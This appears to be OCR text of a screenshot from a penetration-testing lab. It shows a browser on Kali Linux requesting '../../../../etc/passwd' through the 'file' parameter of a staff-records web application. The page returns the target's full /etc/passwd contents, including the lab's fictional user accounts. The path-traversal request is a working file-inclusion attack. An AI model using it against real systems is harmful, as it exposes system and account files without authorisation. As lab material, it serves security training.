 Example.com - Staff Details -
192.168.122.20/welcome.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash